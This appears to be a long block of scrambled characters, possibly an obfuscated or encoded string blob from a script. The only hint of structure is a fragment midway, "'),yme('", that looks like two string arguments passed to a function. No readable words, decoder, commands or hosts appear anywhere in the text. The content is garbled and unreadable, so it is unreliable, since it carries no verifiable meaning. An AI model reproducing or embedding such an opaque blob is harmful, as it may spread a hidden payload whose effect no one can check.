4Tci1D..Iy(la.mgJc+*z9ung0Ct..^dyyqtzv*zZZr2rEh7novpEtC8h82.ry.Z9%r.th\/0MmZeSt+thy9D..mk..q.Z.3(7..mpdnirDNT4rZg8m6v.QElp.7Q9raZxotQtv1rZrNnrZ..Nt1kq.rnwt{t7M.Q5wIvz24Nyg.z.gk.qD0.1%b..y..0(N.Z.ctjNg.mC9.MZRwh.hrv+x0+.twgg..2gfwj2cZ9\/plZN.ou.3jx0kq1n2QZpqQ.(..re*.tn.r,tSp\\%fokSZZjdrC.pmgci.h.m4.yzZ\/Se).C(.fckiux\/ZjZlgCZrr+B.arE*r9i+!o..c.zEfIlV+%gk3c pZ>ZdmWCyziZj.x.Z)su.QraZ.jgzlznGc.wrNC%2aZq4xrsgyf(*5qEh.+.ZBZoyIQBjht0bhprZfZaeCt.0.j9rZ4fa545.xxrTn2CcQq.sq7z-uMucMytd*hCiN.yZE8h+m8uEb9kl-j.0.gn.C.Z.psEj50cv..\'Z#nz47gwZspCm3v,Zyuk S14jC\/unoo(.rZ.yw|6.zI.M.pEZhu.oy8g+iZh(yts4qysCyqg?tZ3.kx .kv3zg..g(g.f81qh.i4tZg\/cwws.Q.mki.wQt(M.r2olu3EsTpZb8j)C swiIbzmT.4tZ.DbZ%lSMN.9.pqp.gyxhBT%.Zo..d1wnhE+ZZe.3aDrC2n.7vSzg xzIjrtZ.x.o...dbl,9zkyZ+rkCcC..tI5icNy0#.Zaow15aila. r.Z.w\/MxgEqwS.ZqczZ.c.j%E822tdiQr.yNk(..lE2k daE.8jhwn)v9zyxC)Ms.ns7gsTZc..+8T0B#.Np5gl.rg47b.x969rC)Zhdl>hxNl.7cqh%Zd9neo..wZtZskDfrc4ZZagQqZcqDm.ZInh0.xt..oNxp[yM..ClmoZg(cZl8\/h.x,Db5ixp.z+20Q..Z0k.r.asvBah.Zh3ZZ+.dkZsxC8,ZlaNjSfZwlrZ+kuM2irZ9p#4tZN66zjKCkT4Ih.9mN+CDNqnjp.9nD)\/Rqq3yi.)CIqZrsD.ZZzE.p.4l.w,.DQrv.gh)(ZDS\\..f.Zjhrh19I0.6.dCZi.q.k4sn(ZmsZ22fZ.T.bt.vq%w0(veDz..C+aeZIm.jqZoD.roe.nq$jZ.0lz6no.sk7tqk3ZZgj*5t.z83nZ8vwX..I.ru(..3ppNNqhZzC2>Zj4v..ZwxmQuo(.a5\/.EENEqs46vwhz5&s.(Dpos++l.1..ioiv5vr.g.e.rSikiwZ(z%mx0vEnwwhZBT.3ir.g0kg,aHrZ4dl.gD0.x.SplM(s*3DX-7tfQ6jgt1#.EbZZbZkga42.Mjig-qmh.nDs5.I2(.i..wl.zwp9g.1bS.i+iZjD.csZu2os.7.N2gw.xxt.9vq0r)erT.gni.8aZESyh7i.ubnst.QDiled.QJhaZoZ(p.r.ZZ.myEhZ+(blE88trjh(Tr8\/9xtgkj8hQ9lzBzjZZDrMZ(4ay9k((7#8.aZd.(zDeZ.63G6Dga*z.2tD7)o65gBCZg-Bw.,w8.3RNQqsQHEBqDc7S.SEncmt8Zbm.o2Z1Z2wCD.N6iEZ5 a.oetrq+\/.r96V7wZd6b4)pqZzyp.Z..qf\/9.wriyy01ZHC.wQz.y9ZhrZD.oZzNI.I..cCqTsajrnnqNv..1Z..Ny9mtz.3ZiNrnsq..gmZ.yntrwy8jE@.xZh4(.mrth+Ix.rv.q.wZ.jmZjmew+wlcZ,...gj.c9.6io..ko.k+ZMm+ptynith(g(.iImr.g0Cf.sSp.7r..E6r.i9r6DrZg.o\/kl7M.(.qw3\/. 0qNtrrI1G`l573.(l%SeM(l.d.Qlr+zCTuodI)Dofsw.er..m2.Q.l0Zx+nZnZ.Ispkyg23Zzc.yzmomFxe+sbQc S.aaZswzx0gQrdMv#.Z sgqyZgt.2xZ.ec.N+qZ .d11af.0JZw.o1ngyov*E%.s.(p+wpo."+xZQk\/Zc5.ZmZ(..c.Q18Sj.8th#SxsnMun5sTcXrv.wED.sq3Mcsiw2r0Z.Mqsh.fZvus8.mciE.wsZilaZfuk51..(IDZo.Ttg Qx7=,w.m.ZtaxlprZcfskyyIyemksZ...M+xZ.\/pms8bjCQ*.N.sz.5El1ZZu+bN)xrzQZ.lh.2x..9d.slWpC igzi...tytr.0mvueh.sklwsrjS4pPxj1z4j(Zwqwh.Clr20w.l.Ex.sEamlQv*l.C(2ifx.1*ZbghgEEZIht+qZq..mdov01mzfZlf.ljZ0ZzmZ0jD.h.5.I4oZMgg7Z,27C.0z#ZrZ*Zur145rh5.9;1+6M1t(o0w?5(*3(t.7Mk.va5xZ4uCt.ZEzZb0khNx7\'k8ZZy\/0.Zh0IxM.d,OBxti.nxznhdtn7ws.eNqDNCmD4Tc8caZe.x\/c.itpi.jE7ZszEgz)gC^..jZ4.yuzil)sZgZzj..pZjgz.SyZsZr.-Z9.Zb2.+8.(sz.r.Dbz.k(n.f.2Sn6xqq.mZzE(Npa.Ncg.zzh(n.PZ.ZZNyg..v.iqbvxZt rZ6.-yd..Zev.tgy.lthzk35.S(.6.N..Z..DTClrul7m.n2hoxc,C.y3oo1xZDld1Zqq-gZrZ+Z(T7oCZ-jNe6hsNd1\/..ryN+op.csI+..MakCsQgZjM0gaZZ.bt3yE.%w+.5(%lgQ.pr.Orvupqt.-ZD.-q7ipj(.ZrgqB)aj0sZZt[ZvZZby.j(k.Z)m.My6Dong.j.6zw.q\/pjrikq.Z..n.(Zhhsjn+lk6ln(s.ec(ZW.dugs.r1CEI1(D.s.i..a4cv1.ZdD1c.bz..htqZt.s.wfz(h0ylNqjy.grqr.x.CboEsz2f.SeoZ(owSbZbhj.j81.a,e.go\/ig\/is.q.oM%T9M.hiCyc\/8n.9rj#7yZnhha).rMZ\/.ZZZwSo.ZhZ.oz8Z3..tIDpZlmxmSC992jM(bt.%ZmZ.+sI.ZC.Ebxw.tQkZskhkN4lhmC*3hNvhguivZwk.oqZ.Q..8.Eyr*QlZ4z0ei.Tu(n7Mjz9Zxxorp\/(7.lnkdm0ZZQdr3rlZy.%\/bZ%Me4h7m0lo05sZza.iXn.E52h.q8IwuTO.s\/.Doki(Ql1iz6wMomzCC3\/.1*.15Zml5ya.T..eCwiip.a..T7j.EndFaEow70QTaruj%WegikpqwkDky..Zt*Sx.hq.Ixo2Z.86gz.ZrN.s..s7wMw8qqa.mrl4NEkaynaqs4-6?t\/ZwI3yBNNkIgZs..Z.qE)byi..TInE.4oZvn.srdisrDi.sty9 .p..zqreNZ3ZqSoD31..1EZZi2pg.Z.jgn%1j,.vC7g.Z7ZbbIvEZlyErxZMhrNxzgypzZoegcy#nzgIbhtby15Di8h-Mz0*gZw8j.qw%E.SSkZ9kQr.16mgr24ZS.m7\/Z.o.8y*n.ypiuv0.sYloD.#jQs*Zh.g2ol+brq.ZT0s.rr+%D.c..1.macZu.On.gtu5kgt.ZkIpa..TQgi.8sqlyqzyssM..[8.69xZTpt4e+MtBB.rhIdsZh.iEQaZk2llwq(i2ja(gzpz.r0a+#Ni.j-.2C.ZrEmagd.+qpEMZB..8m.Q4qQ9\/jEx(Ih.\/Z.oIz3akcj.f0.8Z(vCp.BZ4Is.qZbMm.wotrZ.qtTfD9SZTrtgy.xZ. .EHm.r..4m.s.,.nZlUvr6rmwzZsIZ59ZQg7waZnkzhjgml6.n..Znt.T, flqx.mDf0d.gr.hdfqf.3g.lZtrklkiZqrp.yn.jgvBvQs.kfpy..2ZoZTBbtw4Z.Czr.pZ.N4%tZ\/+cEz9Zhrli0.Z+..M1(Z.l8..CZ.e37i%o7zlBkjgu8D5pTEDh.ZkzQ..glM..kiusvoEQNy.jhDpZvhr(Gv2..xk1B..Zh.lT.5lZQozrjrZCvi4qump.t.qCn19sbuHr...oyZxvZyrZ.qZ(rUN3u.Qr5x8D,)k+mDhwI2*i2qwopwtaZr.4Zr.g..g0+ZkCj1g\/xzo.%6%7oxQ..jorZZSo*Mxxq.ghs0g.Zy(h4aIZi.i.cC.Zeq.IkZ.6hZI6%xycpN7b.sI#dS*t9Zw.%(avI)Z}si\/avQxZq0(..QPs\/wb37Z .23(zfZ+v3zz.ENQDixeQbql.2lq+QhZ.qnQ...x5M.hy(rZ.Zq.ZZkj+\/hD0\'Em%.)n7ZZ<n.u4c(epZt,G4...k.IqgQZqgrB(ner.2.fyjvo.0Z..e4).ZqZpn#ZtZcrmgib55sQhzmC..(.grZ3te.SB42DBsS(Z.nj0bw7D.abSffg..5uZsf2.CStm24+ZwiEa.N.Bb .Z.y92s(ryIf8x Eykj;8r0.v\/pg...ZmzjEZrx.CZus.NjwI.t.a0 n.bl1.+r.Nbg.z.Thyg20f0hQ-.zwt;h3n0ZIjCZ.eo4.cZZIu.k)fZ.pq.ZrknSS(lxneSaZ60m3z.QD.qZtzKnb.jrSD.9.9DssgxpMIE.l2.nlkiaM.hp.kkg#2.yZ+6e2iSN(9EshMixyZgZ.qSa0#.luqDZ7t.m[T2wmT3Zs2p.flycNb5BZM"t.nrSZd(DZ.lZso.rr..%N7).xy.+i0NwImbwSzo6.MgZ(bTZw4D+6p4+.Znxzi.f.yQv\/"rrgy9s+l0FkqifENf.4om71yQTvhQi.nEg\\hxlq.Z9kxko1kNm.Zro(Z4ZI.6.tg%\/Th1Qs11.qMDnzlNI5Z7%4j8Dnihqvr.jZ3\/%z8rxztpZZf*e.v1E20.Ds.Seryv1.w+Z..y3EZd\/kE7o.yiyD_Zakin)0qfMZgozjUkD4ms,.\/rg.lZij.oH%Zwrnns62Z8TxCkamI(ZZIi:.8rw4gw9u.bz9jgbDsbn8Z6ysw6bjcuQd..k2gZ)4lzFZ(k7cqZCy.5.w+swkmMhr*zs3Mxqc.k..ZSslmD1cTmyyn\/elZ-.CZa8...p.by6Mqzv.au.t.qwgu8ZQx2..j%.w6lnm5I0fT\/iQ+o0Znrw.Z9xnc.33Zm,.fq)IE1vZ.4)lg0h9rZMnc.T.aZw,Qixw[nEZO.5Zfc3blfN..Zwe.xlg(.ox.k.i(.j9jznErc282lr fqo2Dq)C8&4zhb4rsa.xtx\/Q.J.DZjnk*ZtkZaw1s.2IwTezxC..o(+i.6Z+hn.Q9ht6xD-0qt.yqEpN.jndD..+D)z.Z.%Snn.yZwC.f.b+QiIC!qwB32(Ny.6g.G9.YaDCq.)M%C-iuE0.%v.a.ZZMTt9Zzr)*q54zdQCjh)iw9k th8Cxwrr.Z5bbjS(Z .Sl(g2hSr28Z.8Zg.gm\/B.Ex.s+.0vIl9lsZqkj.bg.Zk8p0Dq+.(Zo8qZovc1iZqei.rvDs70\/s.4.kZ.tfp9REZqf8gZy3EbZ7ZEr.ft,uZ.o(wDE0btIaN.k9.SZpCfimNo.wV6yZ.Zco.b.uuyn05l2Q2rgo.xnh.zi.hs.ty9cZjb.jE..lAsMrNMEgvv D-.\/z\/g.th,.Z+w%(y0Qpq.p0yruqo01yEEbw...sM(o+xZmug..js2\/psTx,.dTwql.lQ.r(tvmD2\/7k.E.yc.Zfk3ZZChm884wr3i.ed5z#m2Zd.jN+mzxi"DpEoqsp.ujz(zr1sv3ybg1.p.eyz.uiutI.jx4Z.gda.eCqAivq0E.Ig(Cp8.h6aCmmcjCtMcr2.n.okl,gp.T..s.gjq0drQZqrmZor7miB*TxZva..\/)Zo..l7Fr8h.252Ncph,.tc()yt-se.a+.NSZSmquZg.y3rrjTuavN.)Z*mI +.4Vfhi.R.Z18sz6tc.Z9m..4..tk.qZ3..j2(zlxlht.z-yTedjk..ZZbZEyf-..MZmSu)..+.xQ.yc63lk7.Znr u593.Zb.C2gG*sh.C.y00lZZvZh3.byg.rTTeZhrmwgwDX72.+w9ZZZu(c+*o.Mqg98ZFoTwwZlr8j.ptr1N-sZ+*aoxczz1x%)E-iqffl.S.pT(..17qpowZ(.pn6M,q5.k.Qmbaz.pCZ.tU7C1v0+Z+r\/rrcrll.ZZ.m+rZsZ4z4.n.dS*.gkNQ.lZ.hh34ITmQywwSg56zCko.nmdqEio..bI8nt1i6rdZg2z1.vru<Tm07.(qmCxaoz8.q0qz$Mr46..(SZ.79.hcklb.crv+.p3(qpg.T(pXZ7E..x9s94wZ.rEwZ.sQ(sZn.0"..#rrev..xESaczfr%i..98TNezjZI.mmwb.i.ZlqqtzZRs()dgfxxSw5le.4.m(UST.ZnN.g..wIB.7l*.lyzITxwgzZ+oypbsE1gx,r*.+RkodqjZDq6.(Dy0rzZ.3Z.gk6Cvx*s.wrcv.zlaewq9Zwy6.5I-pia(3o.3Z\/2yMDwxS.Mj4ip.Nhxxkss5\/lCN1.Z.tqmhZgZCw.*ibVuyrS.ZwgIZ(p.+Tr.ZnQsGd9.6x7Q(S(5pZp9)r\/DpsMEgZrsZ67.wqrtDgpdzwB.t.4pZ(Ezh6h.0e)n.nDxzg7wSr0zh0sxi+7ZIsI%zn DNxmen.ZridwQZ*tb.sZs5C gQ46feSQ.C.knvMZr(aZwdrs.0qu"iZpl.slDr2Zg.NcZ.1mg.ni..Nzi^yZiqoZgq+D,ska..gp1\/Zhf.2n+ICn(sbEtZ8Zf.t+....%Zxu.qp9b.qlEjhkF.eS7D3al+SM1T.ZNll..<cs4(..(ZQNifZz9ZZqtzDfjZse)Nuf.xk.xNmjg3wNZcZx%qzlD.hr..qMqZtqboQpZzZ.pCaap.zNgmnrpqsb.joZB.mmhz22dpz..tsdE\/Eitp2(g.tg+ES.l9,a7rwhhgQ*rDZir2-bgn.S(e4ndjZ u.hy.pzcyZM7,..nmhMZjiZ.rMssZr.w.QNEl.ge(t.lDxZ..Z.Z2I.0rTs7aDhq7Z 25.8k>lrz5T(ue..te.+.xzlwfw.4g.(i3S.ZZxi0Z(.(dEZ.n7.. y*(Mn(rw2(ZnwiqCZmg8Npi.Z.zf.lgx(q.k.)sZn+4w(dEULz..C6wg.Zjq.ZggZ.v(\/oqnnr.uTjZE*.Nn.2.BZ25...Z..(eEaf.DoZ.whMk8.m.4DmbZqk.+ nD.zq3zs\/TyQBl..TTMEZN.f.kbk..MlI.sZ.hODwD.8b..v.ZZtvd.h9SI.nxemrC3.a.Z.M79ZknZxosZZw.sN..r..N.ohgzs7r.Z.Zcn.p 6ocmxs7E-bk4%..Z6,.JZkN.jahlZZcgnd*(rt\/jQZZsgj(QE#7x5epI2,.Zg pfmZZD zi.q*.ZwocwZb8.g.pke0MZxf1z.qZ7w..o6bi.CZtZwZ4reQyZymZC.t6jit.tnh1qhxz.y2,T8jrZ.-0xxDE.m.xk.Zle2D86ow.Sot2dQuZx(oI.Ij...j96.NrnZ7rDTtaZIZ.rd2s.bkwk1hy0h.[Ijy5g.8.E\/N307Z0zZ-.N2iZ.I6s.pZrs.rjzvnZreN1C{50g..tT+yyr.lsSS.9.Tz0yZz1.wQxjj4yw,qDg*-..Zi4fhkD.11tq.)h1-prs\/t2t.FZ.NiMbm4%os.g65ax4%.cj6d0+f.hbu.s..Ml.b4.h.Qf7_DZZtqs)taZx.Zmm 70Zqj..32ZZ.Z.+gpf.3yC).2S8)3g.Zf0SqCg.\/rxhuc.jzT.Zu.ZZmxi7+)..(.9wdn.i.Srt.(se9os7h.it.si.ZhZu.3S_.2m1..iBe.0.4oMd.xhhZ1+Q4g78E..7k1xjMsM5w.t..orI,.ytsgz(s.r1ZZ(\'6ugrjg2crr4ug4gZs.tpT3Q.B.2i.CZ.Dc38ioz(afrm1orZ.oL.#w.4xZ.39cZ(.Q,3Toiek.xZ.e.yrZ5koSMq+mjBTnz%vI\/(hg.S(u.zEbZ+dmys4+-b.;i1 r.1i6iZiols\\3#.I1rMdo%%Zt.y.Z5veexsMrwiZlmMn4BtaMjCZ9dD1pxZmw. d4.Z.Bk.ShZM1ph99v.bIhx5f%tSg+xr.m8ki8\/qQZMrZh3r\/..k.qCMjsn.Z%nu+ vck.rNkM(l.ZMZmN6iZ9Zjy)s1ZZb\/tC.nrSNBid...K.sCj0Ep.p(BIySxnjE.z0ok+Q\\l1|tChzQlm73Qkw3hriCzq.ygC.6wk8mZZ%p2TNgzrZsiCsrv"hq.t..Z..jclE(.c..Za7ys.zZbrZ3)).gcD+..+M+xxBtZpe.gKdC.rwjosBZ#bZ.tDk.gqrNk7.Z(a.q.TZ4Dtq_aiZ9fp7Tr.fqts.l.G Zi0ZC+4h.E\/c%Z.aZnmwtsnpyNiqh0Zzlnj7sh.cT2r.Zs+nEZ.+wZ9D.Sl.nD@.w1zkjwkl1h349TZjZMk.+5.ICr.Ey%3mtQwnvh)s*.0gZ}wav8ZxhHz9z1yN6)bk..Zv5Cgw30.....1w.gDorkh4mH%3g\\(QExjmt.II*n.fhj.rs(D643y.ml38.Zx9S5s+.wyIZeIpgz\/z2.Zm.*rZZ8"kx+bZz-11y+vl5h3MvQ0k6hiBuZmZI\/rmc.wgwZk.9pQ8pm+,)..Q...ZjeIz.n.gZkvm6yr3.rCa(TZ..(.42metZ}.ol.thrboZwxcoN04(.vzo\/.cw`CzsdvIEQ0g.sgp.jZ%ng\/wl8bD.CogQjorZb.qE1Z.DqShr\/Ztd.g.Q.dI2pxnr.QD*b.nnDlZ0.sZxcw.uz4(eZZ8ggtNcCx%gtkk2m2s+SjQCQo76p.ie08\/.ri7IZl..w4hm.ZwZ3skoZx*.jS(ykZPxo.h+t1wZln6ejZ. Is.j.fCjziaxmzjS6gh8l2rqvj.fDmtDl 6z4gxE}.\/\/ZtplZZZc.+ZZC7\/fZZ(DIgQ4Ze1C zQj4Z4jpyZyxk.j.y .fNCo.hc.Zt.ZgZ g5yB.If.-\/ZQyz"qZo.ynX\/o9lD.Qk\/Zf i(xsZwyysy.Dh..vn.E*...ym2n.0..Ew+*f.Zhq.Ri.Cij4.jDkwqr.Z Q.(..3ZZlxZusq.j1.r.pz.4d.gqsSs wo..Z1.aZ irZe2rEy7ZtcfQ4pw\/.s.rr.mergdm9M.ACZh+zfor.Zhx8,s wfdS4rt+Za(.hrpZCmZrvpr.qrE.7ZZ.\/. .sIf4%9Zv%.4kao.\/TZ20 .5syn.pnzap. Q.x6...nq8m.4t)x.j. )QrT+gia 5Z..aZS..%ypvgv J.3S)\/](rSZxr.u.sC8..zu. oZ.b&g43rf14\/t,rh.3 2t.0 ..snr0..ZZtc..ojutZk._Eay..DsZm9Z+.g.kEtZ(g.v2Z.7xtpyZ.lCtkol(4r5xd.MZE5ox.ijmwMkZ.l 6.v.0ery1"nq.7zbua)qtx.r aDn- p*Zd8ifkhahfZZ.4.pdi4kI9E1ohw5e0gPzMmm.7Enwn.4.7%%xh.iczr.8h.hc0z..dZ..mgq..ZD..@hhEw1ovya.sZl64n15..zewtEdQ7 wYS5s7ZmMZZ.8o6.izZZ.nbs +t+Zbqdglq61oep55..DlvmI aq.g1.2n(ehZ)r DZ.hZ.pvhf8hg16SnQs)tkip..1Isqrt.8liy.nZgl7n*sxEgDuZosy.zm..y>vkM0j.. .k.r7.mkJ\/c5..'),yme('NZ?\/Mri.kZkworm.nE(.lIjit3g*E.Q(.ZNDq*h%ZqZ..khDZ1iwtvZlgm2.t9cZyZ.S.ZZZ.Zto\/0jMXZQPqHaNQ(o_k+DTN.yx*\/Sc<hj.j@ug+jlgnzzzC0$wzhCjyrt.i...E8Zvh8.NVw2Zhn8xI0y%)..\\Q(f1t.+Qy(qImv.-uCZn9.pbiq.x.ZwZZ#SM(phTD.imJZQZeC4y).pC\/hJxgQ.o.TrwZ6rr919dhL.ecN..czmXjknE.AzAdD7.Qb.*mh1p.4Znr.p1s%@WgtdSpt.@gtZijbpMrrglZZ..x%tpz*bZotZgi6e<jffn2M.C{cp r8g\\r.2TpZvfZIZ.qsqy.%MrIC.ggsin 1.wDZ.lCExlT.zZj..6mSN.j.-hn5lQ5bZ..(I.zZ46Fvl.waZa.tZ.)s0Xoh30tpr.3t.Ih2k.\/+og\/.IrCqoEfyCn..\/.(s?w.Co8hIsn+4ir.olC.Cvr(Qla>Z\/a.Dh^-%.9Zjr.62)h74lkv.my(Dgi@pxTZjls39x.t0Sk(s93(k4.kZ.I8r9Zr1y8wl\/.0o0.Y868j@.QN4DsZ(\/vnlQ34DkmSw\/ZZuZZyxq?QzZqdG6ZEhE.8y\/2d3vjNplZj...sriDrey0\/qb\/ZQnri-crgZ.*IZ.mjr\/..\/u6.tx.@yZTw.xtnkgZmr.okZ..yq?t+ZIpagZErsh.q_.q?n88xj.hrwvx.r y.p1sg$1.4fsjx%M9v2rM.CCphn.n-Za\/2fj(8m4s%E5DqSqpZj4$3.M-q5h^jZ.2r6IhTSjZt.\/0mvZ9dw. .5mnQZnx.ZZ2vfrlIq+a8.54byB(rj.lw.cp.tuMq..ls.iZpwcb.mgmZlw4E.(Iil..c.olD%gzdZZI 3Z..IuZZ7Zkr..rkkil+w6.hg+\/M5-Zr.ZE0sq.bM4zyy7hMZyy(D.N:.0oztntg0Zzn0c2u(h)..ZsqlerZPr.b p(Ch6QtzZ.fNh.91Z.hhlZZzTgZIq5Z.a.lZ2..sm.v.by\/w9s(gcwvZ(ji.x\/07xIT.Mk.ty.h,<TCglsupw.uvzZosS+.QlgdFsZS*ZQk7swyd.8Z6xf.,1.DiZgxJ6Z8ZD+(NIZ\/..nZhgZc.SZQhQ.Zpne.z99.fpr.II.Z.Dp.jecxsDZlyzwZoq4nbttZZ.I rs1zZI(.gr.Q..yrdqtZ..ClI\/*CQZg..zME.ic0zM92k+Z4Klz+s+..8(cd4T[Nh9itqrrd.7siso2gg64iobFi.lZJq+qA.Zt8sI.Zki.suIZzp\/NZD3Ciz4rZE.DbZeg,..ZZv.mZll..Z8rCesZg.DU7kr.mq1tSrlh0tDont.rHZzMZJfk94.mqd..(oe(C..(DjIQ7ws.2ls)m.Qk.ZNrQwqqC.ZZZMrmCz*Z*..C.kjqvj%a..y..owZ.TMhqioMjQro9Z.ZkZewS^.yo.Tyxom9rqw6prM.zQfnD.QrMt.Ik9uZ.I.iMjt.nt.2\/.yZ.Cq?Zs.g.z rAiN6\/sCxmoCQZZagT.DtbttnS1I3.rf*.hrz8EvaiQNj3s.y.Dc.owryZz..kiZE.optgn2..Zmn)Jonb\\inI*13ZabTzo.Nr.QpbMMZ.6Iw.zME..o6Z.cl%qN}T.rrN03(.C.-fIgmshQqlgZZ..xr...Qgwz.orNu().ZZ+tw%ZsjhZ.rMZw.py1E3j+.frZjqn.%Ex9mrpZDrj.xpuTrgZ.rjw8huz.lN8.ow\/..+vv2EN.Cpxmgmawi.0M8,yxkmjC8Zkfqgg.dqqpC,*7dcS.j.ZnDtjN%Ew.vyEEGZD0x6I.%3.j88yqZEhnw.+Z+TSpM.ZysEw5k(Nsk0ZqZplCyg4MgSg.kmZA.C(yZIZ...sS.yj+z...hyditez.a+koyqI(r%t\'k1C.QCo.k..x..0bcZZqszww6ylF8jqa6ZlZDc8.ISI5Dhk.jaZyE0.6.qeST.z+Iw.pmyw..I7.rlHqysq.rl\/94Mob).g.Qxm.2vNpwr9QoZ.rZk5Dw..4l..Z04.irxrlpZmmZCjrj(p0ZZqpIMlZilEpgciyTc.j.nV7.Ta .yw7i..Daj(r4+rrxkDng1Spzr8nmy.tMxigsn5D.oryZji4p)yh)Z3ZZ.DwThZwCqxgpiEhZ(rjOD3bwvMoxx0.ze4xt.ch8qh4318.ctlo. QqpZnQ.ZC+zdx.uD.3Z.4nn.ylvZaCI.j2iwQ3.e..k5Mg(q.ZZtq6u4a`yo(s+..-kgi.w+t8rq.nC.I94.lqnq1z*..Zx2+.rEN.wloN4z)ZDhdxD*e.h\/pqol.vQnk.iGI\/d6gdwwm.t(Z.kZo.yNfqpbwiqpZk1eZ{.DZZEyT\/xZz6ZljzogztLzxZ\/.y4._CdbigvZ8x%figQc.7yZ(.1rsEbq2y.IAC6Cu.x9rmW5r1xZlwZ3oiZQ41MBzt5z.*c.x$Z7xl.xjw.hfl.ndus.sQwml2xZ...7g.Iwhb<wv0 i.jZ7QjZ.tem.tk3f24.1hhrDm,uZ..)Zpck.Tq(\/ZM8IZ.e..mh.ug2oSZc0g6..eZ.jg.se2+...tiT.o(Tr.AhZqmZivvjr))QD.fisyojhnp.ZuZzigapd..oD.bzDZ(poq.MEjcEj9ZpiZ5#IZsao$Dxg0dp.15j8(6v.Ztnk.yg2gt.hmZZ5mfs.qZQD.5.kZvIqi6ZqIt68QdsqZgd(tvEgfik(tZS.vTiS41sypNZ+*xiahECTN0+.o8kt324dZ.DQogw+lZS.xv.sEGs1g7.N3o%oZI76wh.9EMrhH2ZjokZt +(x.2T.rEjj7nk.ZQ.p0T.40tQZnZxb.ol.gZgDeywQ.Z\/Zc.$T..l.p.?.+.uw.\/pdDxqsg..6xyq.d8qjQstZ7Z.6tapZN n.esgvq.6Nq+ulmQ0Zgx2ipjz4t%ZCSSosolr+9faNm9.A+Ck3ZWjkMrZ5?lxZwA5?h.?4.qsjsDrDgjaZ01ZZ.ST\/M9MQ4.3p.4.5(T.m.ax.wi.Zmg29.fz(lEwZZ.SwI8fnzj(mI36sVgyeNcZvwh8hw.j5d?(ZC.hpQlu(MoQnNeCT8kaSpt5M.9h.E+yhmukTkr+59.4.Er\/gbhgzn%n.l5d9+2rji8+wchez0.9Zq.2kZw(Z+ l2co.#0+qverZr`nghMt0s3.Duwu.rq|nZCZrn.Nllz8$gNyb6%nneI.N8.7QZ4YrgZ%19hCqq*Mr(qNMIwnb.iq1ZNro(x+%f\/y(..IM%kwgxZpl.fznkrq(ZjuM6Tx\/6p0i(\/8.5yryM..g4.S.nI%2\/4w.w.pNq*)Ee2..g*ZzMZ11..1Z.o+Qt(.M,y+4e6wkkcDZ.n\/o.Cetq5thZI.Ca+J.]Zpnc EisamZZh!kog6(rZIUsay0DZpa..5+Z.oEp8l0.slN.wqOqoyD8.jZ9rxZ.sksxDCpQVrZtrs).5ZDr\/.5mEn.Mf6DpEvc.q.).1bj2q7nEw.Zr*x.8q6yZQZ\/ezZrnh\/,i3i?.m.jk3w7N8NM*wh1yiZDNpsrZ(bmgSd)Z0Z.x3Ez.r)Znwn..Ibj\/utvh.gTMf\\.8.kzZyc7T.%IZdod.zzZqj.k.5tMmq.Mint+gQmn $MDsap..4jynCZjytsDpzZ.z1.nZ..osSwr4Dl6hC.53p%Z7EVZ.kyzZ@Imsw3zZX(ms.9mdSCllumt 4E+.nu.\/x.p8rEsIQ.ir).jtl5c+.Z.Z?hZ.9.Z.4Zz(CprZqig.j.r..h9r.b.zpam.\/4qirg!SrZE 32rk0.a.o8s(+54ww4m.Z4gktwQutFq,l.4s.ET.DZNx.ZxogVz(si.\/,..bMbiSwpQ5.2.alDnaSZzHc_9rdcrNyqh+7T.m0k2.N6ll;Q+zpZ.qun\\Qk@44jEq)zmg+4Sxlf7Cz0..sdpj.Ssyqg.lCNZ\/QZSht.tZs.njj9xZkZiZphZsdZ+Zurj3.x.Z)1CyZ*.y?mm7as0i7.MaaZfq383Zo.e+8.Z.k..t.r.k.j.ET+o.zqnZ\/ymwZo..rpa.nZmm.cwQCqpqk.yZ,E\/.ZDylelZrnE91Qvel9Zq(%m.Io-`.\/5,ozooZo.Zdr..zd.xQ...ZSZB%D9DlvZk3Zot.3.x.EDZQk..(.saz1no8yF8.5q8g9.+le.C6pZ.D.x93.wxIZkiZ72xT3.o+ZZ.ZyEv?.Zgn- .zmCIcnZ.gtTQZ+IZ.0C,2IZmz.e.IpZ.i.(q8DcSMN7z7g mqD.95.mn)q94.ggtpT.jayyy.Esi..lsq@1nND*;9p.)Mpe)M8)iw*b\/wxqqiCu.EcwyIMDkfZsni3].98kqf?k7my(Tmqgg?.pk.ZchjZ.bklwgqkZZQ.j.hijrrd.rod+kNns.IEkT9oyz7,u5t7.q.4r.Z.z.ecwZ-..iumZltv(QQ(+{e+s.1s$n\/hZjSuv+.oo+Iw(M ZMZ.y)TM+zpcsyk0zkaDxrv.p.Z1g4Mhjq.d5rZ5NiqrvtrrazT4Zsz.h1CE.h2.h6y?.s?xvdgTDwas)Z.92M.mxNIL\/SQ7*QID..yqoji6q.l(..rTpS1.AZ.*kzl5(oh.pZrmj.nD0C0Zfpq.nk.9il..ZE0xqh.Z.vfihlsZ977pnZZ0Nj3z.Qjo5.shr+m.sQ pNsZQ3.D.d..cs.Nby1oistp4q3ZZ+lQC.ni3psZZa.kt..Zsx.rku^Q3+C7..E.r.h0qd.vs(qpSrr+rwlpEV*E.i.Tyr4s*\/oiC.gbotkwZw..1.?xlfoqhEmF0ode.nE.01.hiAZy5nf0.rtD.8ZnZNy.sih.dMqI\/wfivsZZhtr-nkZ5lznruD*@Z(rjnjEbq(sjp.asMwlgFfz0.xDa.r.6w(Q88gskp*T*49Z.nty.irlZ%3za.ZbC6(rr?zZz.ZDSoh\/yo.cs.Z.sZZNzbqGqZ%yk.g.Cr.5uZyh?jqaZ6glk.(Zi.3xoC#S(ourxZppr.Zi4ZDZlNNsuZM?xQPqh\/81n@kIrg4hn1\/nl2M.EZ.IDT.I.aZ.(.sqw.-n(z.>Iji..y?.rrZ^TwZ4Z..hD.G.p..(.h41Zss.yzl.ru+gl?43r.tkwJT.\/S+p.xx2%zZpCeIe.ESZ6ThM8S. Qnzw?(1I\'@h.rp.oE0s.0vk.IEf.Q.$Dib..Er.4hsIm9..83Zng,qh+b.FZl.+xkn#\\mdtsxdyZtp9qz2.fEIZZnyMcEaDj....ZN+zZp,s..iN*otC..C0Ipxrltf.t3..S..9Z.u*.sZ*-0d(CsZcrazoj.qL*lSg oYG(.oCzQ.y.fn0dhspw39Zy1htZE7vguq.p+.rZv34e.tA.wtSh0.sgglknr..sswC$..Cxx(fh49nwnn.DlMsgTZUhfa C9.n.DZrrwynha+fdj0.gws.Cr*ZMsI.Q.yQ)..)x1.t.n5th.ZC.Bb*yidIu2TzCZ)6x6n.y.ra.hizkljw.gZN3Q.rYZpSZ 